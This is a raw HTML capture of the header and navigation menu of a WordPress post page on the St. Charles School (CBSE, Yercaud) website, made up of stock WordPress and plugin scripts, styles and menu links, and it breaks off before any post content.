

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stcharlesyercaud.com/341-2/
body_size: 51555
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="https://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="https://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="https://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="https://stcharlesyercaud.com/css/demo.css"/>
<title>ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="https://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="https://stcharlesyercaud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo;  Comments Feed" href="https://stcharlesyercaud.com/341-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"e55cb68abf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stcharlesyercaud.com/wp-json/wp/v2/posts/341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stcharlesyercaud.com/341-2/" />
<link rel='shortlink' href='https://stcharlesyercaud.com/?p=341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F341-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2F341-2%2F&#038;format=xml" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-341 single-format-standard wp-custom-logo wp-theme-storevilla rightsidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="https://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="https://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="https://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://stcharlesyercaud.com/management-board/">House Council</a></li>
